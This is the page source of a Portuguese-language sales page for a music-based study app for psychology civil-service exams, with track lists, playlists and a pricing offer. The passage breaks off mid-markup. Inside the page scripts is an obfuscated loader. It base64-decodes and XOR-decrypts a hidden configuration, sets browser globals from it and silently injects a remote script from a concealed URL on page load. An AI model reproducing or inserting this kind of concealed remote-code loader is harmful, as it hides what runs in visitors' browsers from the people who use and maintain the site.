4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"meta\",null,{\"name\":\"robots\",\"content\":\"noindex, follow\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"aeaeb6d7-1a51-40f4-b94f-413a34d817ab\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"8c0f216c4604\",[],\"Children\",1]\na:I[\"15c18cfaeeff\",[],\"LayoutSegmentProvider\",1]\nb:I[\"8c0f216c4604\",[],\"Slot\",1]\nc:I[\"593f344dc510\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"e05504db8483\",[],\"OfferBar\",1]\nf:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"$Le\",null,{\"parcelamento\":\"12x R$ 20,37\"}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[[\"$\",\"span\",\"0\",{\"children\":\"Memorize os assuntos mais cobrados dos concursos de Psicologia \"}],[\"$\",\"strong\",\"1\",{\"children\":\"10x mais rápido\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Lf\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":\"$L10\"}],\"$L11\"]}],\"$L12\",\"$L13\",\"$L14\",\"$L15\"]}]]}],\"$L16\",\"$L17\"]}]}]}],\"$L18\",\"$L19\",\"$L1a\"]}]}]]}]]}],\"$L1b\",\"$L1c\",\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\n10:[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]\n11:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n12:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n13:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("14:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n15:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n16:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n17:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("18:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 